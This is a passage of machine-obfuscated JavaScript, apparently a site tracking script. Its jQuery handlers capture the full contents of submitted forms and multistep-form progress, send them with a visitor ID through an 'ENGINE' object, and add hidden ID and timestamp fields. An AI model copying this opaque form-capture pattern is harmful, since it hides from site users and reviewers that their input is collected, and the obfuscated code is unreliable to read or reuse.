ENGINE[_0x3edd3f(0x42a,0x552,0x5aa,0x4e1,0x5b3)+_0x3246ba(0x232,0x398,0x38a,0x375,0x1cc)+_0x9b17b3(0x3f1,0x5ad,0x575,0x738,0x57b)+'rm']();}_0x21cf59[_0x9b17b3(0x73f,0x57c,0x55b,0x646,0x3b9)](ENGINE[_0x2b3fec(0x1a1,0x1b6,0x379,0x1af,0x22a)+_0x2b3fec(0x278,0x3f3,0x21e,0x1ef,0x330)],_0x21cf59[_0x9b17b3(0x798,0x7c2,0x8ca,0x624,0x7d5)])&&(_0x21cf59[_0x2b3fec(0x30a,0x3e3,0x3bb,0x2b9,0x384)](_0x21cf59[_0x2cf2b3(0x36e,0x595,0x343,0x45b,0x403)],_0x21cf59[_0x2b3fec(0x4c6,0x3fb,0x325,0x313,0x363)])?_0x21cf59[_0x9b17b3(0x420,0x52d,0x60a,0x6af,0x69c)](_0x254dc5,_0x51dd90,-0x6e*0x37+0x1*0x162+0x1672):ENGINE[_0x3246ba(0x346,0x4f0,0x501,0x604,0x50b)+_0x2b3fec(0x9e,0x28,0x74,0x115,0x1bc)+_0x2b3fec(0x197,0x101,0x2bb,0x2da,0x1bb)+_0x3edd3f(0x2ea,0x20c,0x3e5,0x27f,0x140)]());}}},'initMultistepForm':function(){function _0x43b984(_0x528855,_0x40cc7a,_0x1b8d46,_0x58c7a1,_0x1c139c){return _0x3e6777(_0x40cc7a,_0x528855- -0x1e0,_0x1b8d46-0x16b,_0x58c7a1-0x12f,_0x1c139c-0x8e);}function _0x4f506a(_0x62c142,_0x397089,_0x51a61c,_0x2b8a56,_0x361a07){return _0x3e6777(_0x361a07,_0x2b8a56- -0x402,_0x51a61c-0xf9,_0x2b8a56-0x196,_0x361a07-0x1b5);}const _0x471768={'wGEIG':function(_0x50501d,_0x309d78){return _0x50501d<_0x309d78;},'syEkP':function(_0x27bedd,_0x4b9c9d){return _0x27bedd(_0x4b9c9d);},'fVRtn':function(_0x1a2e11,_0xe5d7fb){return _0x1a2e11===_0xe5d7fb;},'TsgSW':_0x4f506a(0x484,0x3be,0x66e,0x4d1,0x518),'QeJlI':_0x2c11f3(0x651,0x765,0x66b,0x7a9,0x514),'laWRU':function(_0xe5c37c,_0x20550a){return _0xe5c37c(_0x20550a);},'ewWVW':_0x2c11f3(0x3b8,0x324,0x4d2,0x242,0x3fa),'WKBof':function(_0x3dc254,_0x3ca2f3){return _0x3dc254>_0x3ca2f3;},'aIaLN':function(_0x4d5a9b,_0x3885bb){return _0x4d5a9b-_0x3885bb;},'CzgYj':_0x43b984(0x5e8,0x4cf,0x77b,0x665,0x78f)+_0x4f506a(0x25d,0x39b,0x362,0x2d9,0x169)+'s','Jsloe':function(_0x588d2d,_0x7776be,_0x378024){return _0x588d2d(_0x7776be,_0x378024);},'sSMwR':function(_0x4ffabb){return _0x4ffabb();},'xGUVp':function(_0x1b058d,_0x13571b){return _0x1b058d!==_0x13571b;},'xLNaS':_0x1ecfcf(0x274,0x58d,0x3d2,0x318,0x3cf),'DejSf':_0x2c11f3(0x5ff,0x5a2,0x6d7,0x5af,0x567),'YnMCW':_0x1ecfcf(0x218,0x351,0x36b,0x259,0x3c8),'PMPBL':_0x4f506a(0x23b,0x3ef,0x4d7,0x325,0x2d8)+_0x2c11f3(0x451,0x360,0x3c4,0x461,0x2d7),'TiCjy':function(_0x53e179,_0x252891){return _0x53e179(_0x252891);},'LZPwt':function(_0x3c909c,_0x48748d){return _0x3c909c+_0x48748d;},'qPWZW':function(_0x15d45d,_0x326cf3){return _0x15d45d+_0x326cf3;},'PwiVE':_0x4f506a(0x472,0x1a1,0x44b,0x2c4,0x128)+_0x2c11f3(0x50a,0x5cc,0x4ca,0x4a7,0x3f9)+_0x45e692(0x598,0x5b8,0x4db,0x68d,0x4bc)+_0x43b984(0x3fa,0x35b,0x53d,0x3da,0x270)+_0x1ecfcf(0x2e4,0x56c,0x513,0x488,0x3aa)+_0x2c11f3(0x692,0x777,0x5a0,0x81b,0x749)+_0x2c11f3(0x726,0x66b,0x693,0x8a0,0x733)+_0x2c11f3(0x5b8,0x46f,0x5e3,0x68b,0x4df)+_0x45e692(0x674,0x5d2,0x782,0x6b1,0x6ea),'xmbot':function(_0x129c45,_0x2fe8ef){return _0x129c45+_0x2fe8ef;},'TIgrv':_0x4f506a(0x15e,0x347,0x45c,0x2c4,0x47d)+_0x43b984(0x542,0x525,0x520,0x6a0,0x5f2)+_0x43b984(0x420,0x3a5,0x524,0x2af,0x48f)+_0x45e692(0x330,0x620,0x4b5,0x490,0x3b7)+_0x45e692(0x579,0x758,0x5a4,0x519,0x70b)+_0x4f506a(0x5d8,0x2f3,0x2ea,0x416,0x449)+_0x43b984(0x5bb,0x5ba,0x4a6,0x586,0x68f)+_0x2c11f3(0x688,0x7c0,0x662,0x587,0x620)+'=\x22','cysFx':function(_0x3bd1fc,_0x3a3e30){return _0x3bd1fc+_0x3a3e30;},'wqFav':function(_0x2af045,_0x362c48){return _0x2af045(_0x362c48);},'gArML':function(_0x135e20,_0x2136f4){return _0x135e20(_0x2136f4);},'GuixG':function(_0x10efbb,_0x54536d){return _0x10efbb(_0x54536d);},'aSUaF':function(_0x12773f,_0x17ef59){return _0x12773f+_0x17ef59;},'qQxQR':function(_0x105544,_0x432050){return _0x105544+_0x432050;},'aDKgs':_0x2c11f3(0x4ae,0x442,0x377,0x5c5,0x408)+_0x45e692(0x51f,0x720,0x5fd,0x76c,0x58a)+_0x45e692(0x59e,0x67b,0x4db,0x367,0x5c8)+_0x45e692(0x57d,0x331,0x4b5,0x58b,0x495)+_0x2c11f3(0x4b1,0x3d5,0x418,0x612,0x3a8)+_0x43b984(0x42a,0x41d,0x531,0x5e7,0x5ba)+_0x4f506a(0x4db,0x5df,0x4ee,0x4a4,0x519)+_0x45e692(0x74e,0x89f,0x74c,0x77d,0x6f7)+_0x1ecfcf(0x41d,0x6ec,0x740,0x55a,0x581)+'=\x22','EdugW':function(_0x11e576,_0x2b35ad){return _0x11e576(_0x2b35ad);},'IEfwL':_0x2c11f3(0x5c4,0x742,0x448,0x61c,0x59e)+_0x43b984(0x6c5,0x768,0x610,0x53d,0x523)+_0x43b984(0x621,0x661,0x7c9,0x5ee,0x78f)+_0x4f506a(0x275,0x402,0x36e,0x30a,0x424)+_0x2c11f3(0x5fb,0x5fb,0x626,0x4d5,0x6e4)+'t','SZkde':_0x2c11f3(0x48a,0x507,0x4a8,0x367,0x4f2),'ycJRW':function(_0x1b2e88,_0x363d72){return _0x1b2e88(_0x363d72);},'ufRUs':_0x43b984(0x5fc,0x5c2,0x698,0x5a7,0x58a)+_0x2c11f3(0x68d,0x536,0x826,0x80e,0x65a)+_0x43b984(0x621,0x536,0x7d0,0x7b0,0x550)+_0x1ecfcf(0x5b2,0x344,0x2b1,0x435,0x3ed),'PbtXx':_0x45e692(0x670,0x636,0x5dc,0x5b9,0x5e5)+'t'};function _0x1ecfcf(_0x5d1c58,_0x3b72d9,_0x44840e,_0x361970,_0x257e68){return _0x3e6777(_0x3b72d9,_0x257e68- -0x31f,_0x44840e-0x18,_0x361970-0x159,_0x257e68-0x104);}_0x471768[_0x43b984(0x707,0x6de,0x5df,0x589,0x850)](jQuery,_0x471768[_0x4f506a(0x603,0x46c,0x5c4,0x531,0x5f1)])['on'](_0x471768[_0x4f506a(0x188,0x44,0x16a,0x1ea,0x34)],function(){function _0x137379(_0x44ce3a,_0x221cf8,_0x5efed0,_0x34f2e3,_0x5d3866){return _0x1ecfcf(_0x44ce3a-0x123,_0x5d3866,_0x5efed0-0x59,_0x34f2e3-0x143,_0x34f2e3- -0x172);}function _0x2ecb3b(_0x5b6fee,_0x5a34aa,_0x42abdb,_0x256b17,_0x30ca66){return _0x4f506a(_0x5b6fee-0xa7,_0x5a34aa-0x171,_0x42abdb-0xd0,_0x5b6fee- -0x28e,_0x5a34aa);}function _0x457f2a(_0x353119,_0x374cd0,_0x59fa7c,_0x4c901d,_0x251682){return _0x43b984(_0x251682- -0x52d,_0x59fa7c,_0x59fa7c-0x18c,_0x4c901d-0x1a2,_0x251682-0xf8);}function _0x8cb9cf(_0x192ce8,_0x6c002b,_0x376d83,_0x3a5c51,_0x1abdd3){return _0x43b984(_0x6c002b- -0x438,_0x192ce8,_0x376d83-0x6f,_0x3a5c51-0xdf,_0x1abdd3-0x2f);}function _0x521d16(_0x5238e0,_0x192195,_0x47cfe6,_0x3f20b5,_0x55264e){return _0x1ecfcf(_0x5238e0-0x142,_0x3f20b5,_0x47cfe6-0x78,_0x3f20b5-0xd9,_0x55264e- -0x2d2);}const _0x5600c1={'RNyrw':function(_0x41aaab,_0x15698f){function _0x19ab16(_0x518a45,_0x319475,_0x18c0e0,_0xc19e2,_0x3c93dd){return _0x34b7(_0x319475- -0x1c5,_0x518a45);}return _0x471768[_0x19ab16(0xd4,0x12f,0x5c,0x2f5,0x229)](_0x41aaab,_0x15698f);},'dzysj':function(_0x54e2f7,_0xb4e453){function _0x4ff76e(_0x39cce1,_0x7081c8,_0x553298,_0x33f950,_0x5bdbc2){return _0x34b7(_0x7081c8-0x166,_0x33f950);}return _0x471768[_0x4ff76e(0x582,0x609,0x573,0x63b,0x5b1)](_0x54e2f7,_0xb4e453);}};if(_0x471768[_0x137379(0x2e4,0x1eb,0x113,0x26b,0x31c)](_0x471768[_0x2ecb3b(0x162,0x118,0xad,0xf6,0x2a2)],_0x471768[_0x8cb9cf(0x276,0xbb,0x225,0x68,0x25a)])){let _0xc53862='';const _0x5ab65c=new _0x1b126c(_0x91fb25),_0x5da06b=_0x5ab65c[_0x137379(0x233,0xdb,0x1aa,0x1d3,0x106)+_0x457f2a(-0x53,0x266,0xc4,0x114,0xa3)];for(let _0x7f9240=0x1cad+0x1e18+-0xb1*0x55;_0x5600c1[_0x2ecb3b(0x161,0x4c,0x2a5,0x275,0x35)](_0x7f9240,_0x5da06b);_0x7f9240++){_0xc53862+=_0x2e87b2[_0x2ecb3b(0x8d,-0x11f,0x72,-0xe9,0x38)+_0x457f2a(0x223,0x20a,-0x23,0x18d,0x1a3)+'de'](_0x5ab65c[_0x7f9240]);}return _0x5600c1[_0x457f2a(0x23,0x137,0x90,-0x74,0xc7)](_0x3d7963,_0xc53862);}else{let _0xcc8a54=_0x471768[_0x2ecb3b(0x200,0x23a,0xff,0x2bd,0xe3)](jQuery,this)[_0x137379(0x375,0x296,0x27f,0x396,0x284)](_0x471768[_0x8cb9cf(0x305,0x2df,0x343,0x472,0x30b)]);ENGINE[_0x137379(0x3e6,0x384,0x20f,0x311,0x366)+_0x8cb9cf(-0xc6,0x21,-0x15a,0x6b,0x1e)+_0x137379(0x443,0x5c2,0x389,0x451,0x344)+_0x457f2a(-0xc9,-0x23c,-0x1eb,-0xda,-0xea)+_0x137379(0xfa,0x3a9,0x175,0x2a4,0x146)](_0xcc8a54);}});function _0x45e692(_0x426d24,_0x336a09,_0x16fb89,_0x48b433,_0x201254){return _0x49a394(_0x16fb89-0x520,_0x48b433,_0x16fb89-0x47,_0x48b433-0x14b,_0x201254-0x122);}function _0x2c11f3(_0xfb19f7,_0x2b6b7a,_0x425660,_0x110084,_0x8c4ac8){return _0x77e573(_0xfb19f7-0xce,_0x2b6b7a-0x171,_0x2b6b7a,_0x110084-0x85,_0xfb19f7-0x576);}_0x471768[_0x4f506a(0x44e,0x48d,0x275,0x38f,0x2fc)](jQuery,_0x471768[_0x45e692(0x490,0x494,0x64e,0x585,0x5c2)])['on'](_0x471768[_0x4f506a(0x4b8,0x499,0x4c8,0x508,0x437)],async function(_0x4245c4){function _0x2973c1(_0x4c2c9f,_0x567b47,_0x1c8827,_0x379676,_0x2e5453){return _0x2c11f3(_0x379676- -0x27b,_0x4c2c9f,_0x1c8827-0x8b,_0x379676-0x1a8,_0x2e5453-0x1c);}function _0x54d56c(_0x51c517,_0x219c00,_0x1ee7f7,_0x11d580,_0x521204){return _0x45e692(_0x51c517-0x57,_0x219c00-0x8,_0x51c517- -0x28,_0x11d580,_0x521204-0x66);}function _0x27428d(_0x446855,_0xb0473,_0x4b0b18,_0x1c7e87,_0x1ca686){return _0x45e692(_0x446855-0x1e9,_0xb0473-0x109,_0xb0473- -0x218,_0x1c7e87,_0x1ca686-0x7c);}function _0x4edc4d(_0x572395,_0x30eecc,_0x437a15,_0x484bc8,_0x4b1370){return _0x45e692(_0x572395-0x15c,_0x30eecc-0x1dc,_0x484bc8- -0xa6,_0x572395,_0x4b1370-0xea);}const _0x258d5a={'OJIft':function(_0x112f5b){function _0x18dc4e(_0x1bd451,_0x3eea9f,_0x346690,_0xf06c81,_0x27db4e){return _0x34b7(_0x1bd451- -0x68,_0x346690);}return _0x471768[_0x18dc4e(0x3e0,0x25c,0x228,0x4b7,0x268)](_0x112f5b);}};function _0x10ad7e(_0x184d86,_0x587ceb,_0x1ceb16,_0x3e9048,_0x8a2597){return _0x4f506a(_0x184d86-0x1f0,_0x587ceb-0x18b,_0x1ceb16-0x15f,_0x184d86- -0x261,_0x587ceb);}if(_0x471768[_0x2973c1(0x4b5,0x44c,0x255,0x35a,0x435)](_0x471768[_0x4edc4d(0x645,0x696,0x47a,0x58f,0x579)],_0x471768[_0x27428d(0x5c6,0x41d,0x4ae,0x2fe,0x3bb)])){const _0x24d37f=_0x2dce9b[_0x2973c1(0x506,0x499,0x309,0x45b,0x2e5)+_0x54d56c(0x79d,0x8ff,0x917,0x773,0x5db)],_0x588769=_0x4052d7[_0x2973c1(0x3af,0x2d6,0x227,0x298,0x1a1)+_0x10ad7e(0xd,-0xa6,-0x156,-0x1a,-0x50)],_0x2ac17d=_0x258d5a[_0x10ad7e(-0x70,0xa9,-0x19f,0x1c,-0x5a)](_0x4365c9),_0xfbf9ce=_0x258d5a[_0x2973c1(-0xa,0xa0,0x15d,0x160,0x130)](_0x25e783),_0x387726=_0x38e683[_0x54d56c(0x689,0x55f,0x5df,0x5ea,0x5de)+_0x54d56c(0x63c,0x7e6,0x744,0x5ca,0x4cb)][_0x10ad7e(0x198,0x259,0x14,0x18b,0xd5)](','),_0x4da7d5=_0x14824d[_0x54d56c(0x7b6,0x7f6,0x80a,0x882,0x61f)+_0x4edc4d(0x44f,0x443,0x4d4,0x470,0x2ee)+_0x10ad7e(0x169,0xa6,-0x57,0x277,0x155)+_0x54d56c(0x4a8,0x2e4,0x4ce,0x324,0x435)],_0x47962f=_0x415aa7[_0x4edc4d(0x523,0x586,0x3e2,0x4e1,0x3dd)+_0x10ad7e(0x41,0x7e,-0x4d,-0x44,-0x10d)+_0x54d56c(0x685,0x77d,0x671,0x81f,0x549)],_0x3615e9=_0x24d37f+'\x20'+_0x588769+'\x20'+_0x2ac17d+'\x20'+_0xfbf9ce+'\x20'+_0x387726+'\x20'+_0x4da7d5+'\x20'+_0x47962f;return _0x3615e9;}else{_0x4245c4[_0x2973c1(0x3c2,0x427,0x110,0x267,0x161)+_0x2973c1(0x486,0x66e,0x648,0x4a7,0x51a)+_0x54d56c(0x633,0x5b0,0x69d,0x787,0x4ae)]();if(!ENGINE[_0x4edc4d(0x454,0x482,0x41c,0x438,0x400)+_0x4edc4d(0x2b1,0x28b,0x2f1,0x44e,0x479)+_0x10ad7e(0x2e6,0x15d,0x353,0x146,0x391)]){if(_0x471768[_0x4edc4d(0x509,0x462,0x75a,0x622,0x7bb)](_0x471768[_0x2973c1(0x42d,0x1f3,0x383,0x26a,0x37d)],_0x471768[_0x2973c1(0x1b9,0x24a,0x3a0,0x365,0x2b8)])){ENGINE[_0x54d56c(0x4b6,0x5c0,0x5b8,0x661,0x486)+_0x10ad7e(-0x4a,-0x9d,-0x6f,-0x1e7,0xd1)+_0x10ad7e(0x2e6,0x46a,0x192,0x443,0x451)]=!![];let _0x30631d=await ENGINE[_0x27428d(0x387,0x348,0x27a,0x33c,0x248)][_0x10ad7e(0x42,-0x56,-0xee,0x7a,-0x11d)+_0x10ad7e(0xbb,-0x83,0x6b,0x157,0xfc)+_0x54d56c(0x7f7,0x860,0x8d8,0x828,0x7f5)+_0x10ad7e(0x2da,0x491,0x36e,0x37b,0x46e)](_0x4245c4);await ENGINE[_0x4edc4d(0x80c,0x8e4,0x7b3,0x755,0x788)](_0x471768[_0x10ad7e(-0x75,-0xb4,-0x51,0x125,-0x1a3)],{'visitorID':ENGINE[_0x54d56c(0x4eb,0x35b,0x63c,0x633,0x3d9)+_0x10ad7e(0x1ea,0x9d,0x1f2,0x81,0x22c)],'content':_0x30631d}),_0x471768[_0x54d56c(0x70a,0x717,0x6f5,0x613,0x723)](jQuery,this)[_0x54d56c(0x6e5,0x7f0,0x842,0x6d1,0x669)+'d'](_0x471768[_0x2973c1(0x148,0x2ad,0x310,0x1ee,0x277)](_0x471768[_0x27428d(0x6a9,0x547,0x665,0x427,0x43c)](_0x471768[_0x10ad7e(0x11c,0x207,0x28c,0x178,0xa9)],ENGINE[_0x27428d(0x441,0x2fb,0x395,0x32c,0x2b2)+_0x4edc4d(0x53a,0x509,0x762,0x682,0x704)]),'\x22>')),_0x471768[_0x2973c1(0x24c,0x239,0x35f,0x3fd,0x37e)](jQuery,this)[_0x10ad7e(0x1cf,0x2a6,0x305,0x200,0x236)+'d'](_0x471768[_0x4edc4d(0x301,0x3b9,0x2f8,0x466,0x378)](_0x471768[_0x27428d(0x3d8,0x547,0x3a1,0x3e6,0x5b0)](_0x471768[_0x27428d(0x5e1,0x4c7,0x5e9,0x4af,0x438)],ENGINE[_0x4edc4d(0x6ef,0x55f,0x4b4,0x590,0x3ef)+_0x10ad7e(0x5d,-0x62,-0x10e,0x162,0x187)]),'\x22>'));const _0x58e196=new Date(),_0x100b94=(_0x33099d,_0x5bc80b=-0x162d+-0xe26+-0x47*-0x83,_0x2a3862='0')=>(''+_0x33099d)[_0x2973c1(0xc3,0x213,0x37b,0x27c,0x437)+_0x2973c1(0x556,0x3c4,0x4f1,0x3ce,0x549)](-0x1c2e+-0x1775+0x33a5,_0x2a3862);let _0xe1c9=_0x471768[_0x10ad7e(0x22d,0x1f8,0x23e,0x72,0x353)](_0x100b94,_0x58e196[_0x54d56c(0x59d,0x5d4,0x6b8,0x4f8,0x675)+'te']())+'.'+_0x471768[_0x54d56c(0x70a,0x694,0x78d,0x708,0x7e5)](_0x100b94,_0x471768[_0x54d56c(0x595,0x6b4,0x702,0x64e,0x720)](_0x58e196[_0x54d56c(0x5fd,0x7a1,0x6e8,0x7bb,0x7aa)+_0x4edc4d(0x616,0x425,0x46f,0x4cd,0x37b)](),0x2f*-0xbb+0x576*0x4+-0x29*-0x4e))+'.'+_0x58e196[_0x27428d(0x21d,0x363,0x230,0x2c8,0x28c)+_0x2973c1(0x420,0x443,0x22a,0x3e6,0x4ca)+'r']()+'\x20'+_0x471768[_0x2973c1(0x425,0x4e0,0x2ef,0x3a1,0x34c)](_0x100b94,_0x58e196[_0x54d56c(0x5d2,0x654,0x46f,0x68d,0x69d)+_0x10ad7e(0xb5,0x1a3,0x27,0x124,0x122)]())+':'+_0x471768[_0x10ad7e(-0x4,-0x1a4,-0x64,-0x12,0x19d)](_0x100b94,_0x58e196[_0x2973c1(0x1ce,0xd5,0x33a,0x1ca,0x85)+_0x10ad7e(0x113,0x14e,-0x6a,0x2d5,-0x72)]())+':'+_0x471768[_0x54d56c(0x594,0x6dd,0x3ea,0x601,0x745)](_0x100b94,_0x58e196[_0x27428d(0x647,0x5b4,0x744,0x53d,0x519)+_0x2973c1(0x135,0x26e,0x161,0x1ff,0xa3)]())+_0x2973c1(0x2e4,0x12c,0x18b,0x29d,0x2f1);_0x471768[_0x54d56c(0x731,0x62b,0x8d2,0x5d0,0x81f)](jQuery,this)[_0x2973c1(0x327,0x3be,0x370,0x39f,0x513)+'d'](_0x471768[_0x10ad7e(0xca,-0xf0,0x28b,0x10b,-0x54)](_0x471768[_0x4edc4d(0x3f5,0x39f,0x3fb,0x53d,0x51f)](_0x471768[_0x2973c1(0x1e1,0x4ba,0x2e6,0x326,0x434)],_0xe1c9),'\x22>')),this[_0x10ad7e(0x9e,0x23,-0x116,-0x113,0x1b9)+'t']();}else{const _0x5f3396=_0x3c51b5[_0x27428d(0x2ba,0x448,0x37e,0x2cd,0x5cb)+'g'][_0x4edc4d(0x751,0x8be,0x8be,0x736,0x664)+_0x27428d(0x4e8,0x409,0x436,0x2b6,0x4ed)+'nd'],_0x8fcb2b=_0x199ced[_0x10ad7e(0x122,0x1f0,0x7b,0x1d9,0xa1)+'g'][_0x27428d(0x198,0x2a8,0x1ad,0x3e4,0x196)+_0x4edc4d(0x328,0x369,0x4aa,0x41e,0x32d)+_0x54d56c(0x4ed,0x4c3,0x5e1,0x44c,0x545)];if(_0x471768[_0x27428d(0x420,0x588,0x652,0x4f9,0x3f3)](_0x5f3396,0xe62*-0x2+0x53*-0x2+0x1d6a)){let _0x490230=_0x471768[_0x2973c1(0x2bf,0x66,0x231,0x1bd,0x1dc)](_0x5f3396,_0x8fcb2b);const _0x40e0f3={};_0x40e0f3[_0x54d56c(0x69f,0x5eb,0x589,0x591,0x82f)+'d']=_0x490230,_0x59e01b[_0x4edc4d(0x744,0x886,0x6c5,0x755,0x68c)](_0x471768[_0x54d56c(0x596,0x5c1,0x3e4,0x55f,0x68f)],_0x40e0f3);}else _0x471768[_0x54d56c(0x617,0x67b,0x6ad,0x5c2,0x79f)](_0x1f5f90,_0x37e79b,0xbfd+0xe41*-0x1+-0x13b*-0x2);}}}});},'handleMultistepMilestone':function(_0x19896e){function _0x18f61f(_0x170dc5,_0x171d64,_0x44f00a,_0x2abdca,_0x1340cd){return _0x52860e(_0x1340cd- -0x79,_0x171d64-0x85,_0x44f00a-0xe2,_0x2abdca-0x1af,_0x171d64);}const _0x3512b7={};function _0x11d000(_0x3b9763,_0x149048,_0xfa528b,_0x23954a,_0xab0e58){return _0x77e573(_0x3b9763-0xe0,_0x149048-0x1b5,_0xab0e58,_0x23954a-0x17,_0x3b9763-0x642);}function _0x183390(_0x96d7d6,_0x1063d8,_0x4a10fc,_0x1e2e54,_0x4195b9){return _0x52860e(_0x4a10fc- -0x2cc,_0x1063d8-0x7f,_0x4a10fc-0x140,_0x1e2e54-0x1c1,_0x96d7d6);}_0x3512b7[_0x18f61f(0x42a,0x3e3,0x46b,0x5e4,0x507)]=_0x11d000(0x5f9,0x600,0x6dc,0x75c,0x777)+_0x18f61f(0x2f7,0x19e,0x2f2,0x1a9,0x2f9)+'ss';function _0xe0d02f(_0x5899f1,_0x59753e,_0x453233,_0x498adc,_0x57267f){return _0x52860e(_0x5899f1- -0x2bd,_0x59753e-0xd5,_0x453233-0x10f,_0x498adc-0x1aa,_0x453233);}function _0x1db992(_0x3f5a03,_0x9d7c7d,_0x3727af,_0x4e4f2f,_0x1a59b6){return _0x77e573(_0x3f5a03-0x186,_0x9d7c7d-0x6f,_0x3727af,_0x4e4f2f-0x165,_0x3f5a03-0x512);}const _0x1c4732=_0x3512b7;if(!ENGINE[_0x1db992(0x629,0x654,0x6b5,0x5d5,0x700)+_0x1db992(0x547,0x6be,0x5db,0x3a7,0x5a5)+_0x18f61f(0x22d,0x332,0x268,0x188,0x29a)+_0x11d000(0x615,0x7b9,0x534,0x735,0x4fb)][_0x1db992(0x535,0x53f,0x6d5,0x4e3,0x651)+_0x18f61f(0x140,0x3c0,0x3f3,0x1c3,0x2de)+_0x11d000(0x4b5,0x527,0x434,0x616,0x4f1)](_0x19896e))return;let _0x5709c6=ENGINE[_0x1db992(0x629,0x6a0,0x74b,0x7da,0x6b4)+_0xe0d02f(0x1c4,0x2e8,0x8d,0x39,0x156)+_0x18f61f(0x2e9,0x25b,0xe9,0x140,0x29a)+_0x183390(0x201,0x1bc,0x153,-0x51,0x190)][_0x19896e];if(ENGINE[_0x1db992(0x485,0x35a,0x349,0x497,0x333)+_0x183390(0x299,0x3c5,0x284,0x376,0x2ad)+_0xe0d02f(0x56,0x27,-0x3,0x6e,-0x33)+_0x11d000(0x615,0x711,0x730,0x5de,0x4a2)][_0x183390(0x1ae,0x23f,0x2e8,0x43e,0x14b)+_0x1db992(0x461,0x2d4,0x500,0x378,0x30f)](_0x5709c6))return;ENGINE[_0x18f61f(0x3ba,0x677,0x450,0x3b1,0x565)](_0x1c4732[_0x18f61f(0x41e,0x625,0x391,0x640,0x507)],{'visitorID':ENGINE[_0x18f61f(0x42c,0xc1,0x1f7,0x40a,0x27d)+_0x11d000(0x701,0x7b0,0x582,0x592,0x6a7)],'step':_0x5709c6}),ENGINE[_0x18f61f(0x478,0x356,0x3bf,0x364,0x346)+_0x183390(0x20c,0x298,0x284,0x423,0x113)+_0x11d000(0x509,0x463,0x60a,0x44b,0x4dd)+_0x18f61f(0x2d0,0x497,0x3c1,0x31f,0x3a6)][_0x1db992(0x6a4,0x627,0x67b,0x75a,0x601)](_0x5709c6);},'initSinglesiteForm':function(){function _0x101fe1(_0x101b80,_0x119850,_0x45a60f,_0x133fe4,_0x33e6ff){return _0x52860e(_0x33e6ff-0x260,_0x119850-0x30,_0x45a60f-0x128,_0x133fe4-0x76,_0x45a60f);}const _0x50ad54={'SxHDY':function(_0xd93a96,_0x549758){return _0xd93a96+_0x549758;},'SUpAE':function(_0x38e7e6,_0xe4a8c){return _0x38e7e6-_0xe4a8c;},'ArExo':function(_0x1536b1,_0x3fbe32){return _0x1536b1<<_0x3fbe32;},'oqsss':function(_0x228d98,_0xaf03d8){return _0x228d98===_0xaf03d8;},'fXiEa':_0x4c8380(0x282,0x362,0x43f,0x2df,0x44e),'DnGUe':_0x4c8380(0x3bc,0x160,0x272,0x219,0x115),'xdOyu':function(_0x1568fc,_0x47ffdc){return _0x1568fc(_0x47ffdc);},'puDAF':_0x18a59d(-0x260,-0x10a,0xa1,-0x126,-0x2d1),'Ayeva':function(_0x3bd228,_0x2fef0e){return _0x3bd228!==_0x2fef0e;},'KJujv':_0x3723b9(0x4cf,0x3d0,0x678,0x5be,0x524),'NqrsD':function(_0x32e4ac,_0x1925d7){return _0x32e4ac|_0x1925d7;},'ICDql':function(_0x452213,_0x9cea1b){return _0x452213%_0x9cea1b;},'hAFxC':function(_0x1e681f,_0x3b22bd){return _0x1e681f+_0x3b22bd;},'uWsta':function(_0x5a734a,_0x5f48c3){return _0x5a734a*_0x5f48c3;},'FACPa':function(_0x5dd31b,_0x1114c7){return _0x5dd31b/_0x1114c7;},'kGqHu':function(_0x1c5858,_0x310a15){return _0x1c5858===_0x310a15;},'jTKbI':function(_0x2a35fe,_0x27c33d){return _0x2a35fe&_0x27c33d;},'REhdH':function(_0x34dc42,_0x17d45c){return _0x34dc42!==_0x17d45c;},'fjalt':_0x3723b9(0x672,0x6b1,0x803,0x54a,0x71c)+_0x3723b9(0x53b,0x4da,0x5fe,0x55a,0x47b),'hMDBk':_0x693972(0x69e,0x830,0x880,0x6fd,0x79d)+_0x693972(0x69c,0x48c,0x544,0x4e6,0x621)+_0x4c8380(0x1cd,0x425,0x365,0x49d,0x46d)+_0x4c8380(0x235,0x128,0x2a8,0x287,0x34b)+_0x3723b9(0x42b,0x3f5,0x48a,0x405,0x4a9)+_0x4c8380(0x415,0x431,0x4df,0x534,0x323)+_0x101fe1(0x680,0x972,0x607,0x843,0x7ac)+'x','sHbtp':_0x4c8380(0x469,0x2a6,0x461,0x485,0x57e),'VuUqe':function(_0x3c2e95,_0x341851){return _0x3c2e95!==_0x341851;},'wlJnU':_0x101fe1(0x5c3,0x886,0x6b2,0x634,0x743),'KPoMA':function(_0x36aa66,_0x540013){return _0x36aa66!==_0x540013;},'hdJok':_0x4c8380(0x54d,0x353,0x41e,0x2e0,0x285),'IaZaQ':_0x18a59d(-0x12f,0x4d,-0x151,-0x101,0x112)+_0x3723b9(0x41d,0x32e,0x45b,0x262,0x2c1),'aWwKk':function(_0x4e5f81,_0x502ff8){return _0x4e5f81(_0x502ff8);},'KUJiQ':function(_0x10e38b,_0xb653e5){return _0x10e38b+_0xb653e5;},'VvYtu':_0x3723b9(0x47a,0x534,0x307,0x452,0x5fe)+_0x4c8380(0x1cc,0x317,0x373,0x3b4,0x2ec)+_0x18a59d(-0x194,-0xda,-0x120,-0x267,-0x206)+_0x18a59d(0x25,-0x100,-0x252,0x96,-0x1d6)+_0x101fe1(0x4a2,0x497,0x7a3,0x547,0x5e7)+_0x4c8380(0x38f,0x390,0x4fb,0x509,0x430)+_0x3723b9(0x6f2,0x63d,0x646,0x769,0x832)+_0x3723b9(0x584,0x666,0x3e0,0x628,0x745)+_0x3723b9(0x65b,0x516,0x537,0x514,0x56b),'EeseU':function(_0x328375,_0x2b3b09){return _0x328375+_0x2b3b09;},'ClGJK':function(_0x5a4c5b,_0x17c099){return _0x5a4c5b+_0x17c099;},'iqLpG':_0x101fe1(0x482,0x5be,0x554,0x450,0x5e4)+_0x3723b9(0x4d6,0x4ba,0x452,0x3ce,0x66e)+_0x693972(0x59f,0x4ad,0x3d8,0x46f,0x319)+_0x693972(0x503,0x3a5,0x3e6,0x449,0x2b6)+_0x101fe1(0x589,0x4e2,0x4d8,0x687,0x5e7)+_0x4c8380(0x345,0x3a6,0x469,0x30c,0x2aa)+_0x4c8380(0x513,0x40d,0x3ec,0x528,0x3bf)+_0x3723b9(0x654,0x54d,0x66c,0x66e,0x679)+'=\x22','WTkJh':function(_0x3f2579,_0x3bd0ee){return _0x3f2579+_0x3bd0ee;},'vPxKV':function(_0x31277b,_0x573bb5){return _0x31277b(_0x573bb5);},'oQZVT':function(_0xec80ca,_0x5c28c5){return _0xec80ca(_0x5c28c5);},'lnhiO':function(_0x3feb8e,_0x4f5b04){return 